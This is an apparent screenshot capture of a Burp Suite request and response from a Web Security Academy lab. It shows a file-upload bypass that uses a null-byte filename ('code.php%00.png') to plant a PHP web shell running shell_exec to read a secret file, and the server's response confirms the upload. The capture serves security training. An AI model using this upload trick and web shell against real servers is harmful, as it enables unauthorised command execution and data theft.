 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0af000c70481e8a3c196501900fc00f7.web-security-academy.net
3 Cookie: session=vV6qRlRCZlt18keSq9aJXeIb5YJiQfpu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------150502722713058464751295368312
9 Content-Length: 555
0 Origin: https://0af000c70481e8a3c196501900fc00f7.web-security-academy.net
1 Referer:
https://0af000c70481e8a3c196501900fc00f7.web-security-academy.net/my-account
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Te: trailers
8 Connection: close
9
0 -----------------------------150502722713058464751295368312
1 Content-Disposition: form-data; name="avatar" filename="code.php%00.png"
2 Content-Type: application/octet-stream
3
4 <?php
5 echo shell_exec('cat /home/carlos/secret');
6 ?>
7 -----------------------------150502722713058464751295368312
8 Content-Disposition: form-data; name="user"
9
0 wiener
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Sep 2022 05:52:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 129
8
9 The file avatars/code.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page
</p>